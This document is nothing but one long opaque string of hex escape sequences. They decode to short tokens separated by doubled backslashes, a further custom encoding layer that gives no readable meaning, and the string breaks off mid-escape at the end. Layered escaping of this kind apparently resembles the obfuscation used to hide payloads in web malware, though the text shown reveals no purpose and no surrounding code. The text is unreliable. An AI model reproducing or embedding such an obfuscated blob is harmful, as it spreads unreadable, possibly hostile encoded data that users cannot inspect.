\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5